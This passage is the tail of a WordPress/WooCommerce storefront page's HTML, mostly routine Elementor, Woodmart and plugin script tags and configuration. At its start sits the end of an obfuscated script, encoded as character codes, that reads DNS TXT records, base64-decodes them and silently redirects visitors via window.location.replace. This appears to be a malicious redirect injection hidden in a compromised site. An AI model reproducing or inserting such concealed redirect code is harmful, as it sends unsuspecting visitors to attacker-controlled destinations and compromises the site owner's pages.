32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='e-animations-css' href='https://sangamalmirah.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sangamalmirah.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4179","cart_hash_key":"wc_cart_hash_329b4c7980087ab4326b85f8b359cb0e","fragment_name":"wc_fragments_329b4c7980087ab4326b85f8b359cb0e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919102407964","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 120px; right: 5px;","pos_m":"position: fixed; bottom: 120px; right: 5px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.20" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/themesflat-addons-for-elementor/assets/js/anime.min.js?ver=6.4.7" id="tf-anime-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/themesflat-addons-for-elementor/assets/js/textanimation.js?ver=6.4.7" id="textanimation-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sangamalmirah.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=3.9.8" id="cute-alert-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.6" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sangamalmirah.com\/wp-admin\/admin-ajax.php","nonce":"491258e5ae","urls":{"assets":"https:\/\/sangamalmirah.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sangamalmirah.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sangamalmirah.com\/cart\/","checkout_page_url":"https:\/\/sangamalmirah.com\/checkout\/","fragments_nonce":"26fbb7060d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sangamalmirah.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sangamalmirah.com\/wp-admin\/admin-ajax.php","nonce":"491258e5ae","urls":{"assets":"https:\/\/sangamalmirah.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sangamalmirah.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sangamalmirah.com\/cart\/","checkout_page_url":"https:\/\/sangamalmirah.com\/checkout\/","fragments_nonce":"26fbb7060d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sangamalmirah.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.6" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/sangamalmirah.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4179,"title":"Sangam%20Almirah%20%E2%80%93%20Furniture%20that%20is%20in%20focus.","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/sangamalmirah.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4179,"title":"Sangam%20Almirah%20%E2%80%93%20Furniture%20that%20is%20in%20focus.","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.6" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_e1902a69c612ba95d3a3cc42e9288ed8","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/sangamalmirah.com\/cart\/","ajaxurl":"https:\/\/sangamalmirah.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/sangamalmirah.com\/","shop_url":"https:\/\/sangamalmirah.com\/our-products\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_329b4c7980087ab4326b85f8b359cb0e","fragment_name":"wc_fragments_329b4c7980087ab4326b85f8b359cb0e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e4053204be","wishlist_fragments_nonce":"fb24b7a054","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ac4a3c5be3a85acd6730f551cc293ac1","wishlist_fragment_name":"woodmart_wishlist_fragments_ac4a3c5be3a85acd6730f551cc293ac1","frequently_bought":"f786795e6b","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/sangamalmirah.com\/my-account\/","vimeo_library_url":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"1082641fd0","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-info-box-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-search-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-cart-side-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-text-block-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-highlighted-product-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/el-opt-highlight-product.min.css","wd-owl-carousel-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-mfp-popup-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-tabs-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-product-tabs-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/el-product-tabs.min.css","wd-product-arrows-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/el-opt-product-arrows.min.css","wd-image-hotspot-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/el-hotspot.min.css","wd-section-title-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-product-loop-icons-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-widget-collapse-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mod-nav-menu-label-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-cookies-popup-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-bottom-toolbar-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-my-account-css":"https:\/\/sangamalmirah.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.4" id="woodmart-theme-js"></script>
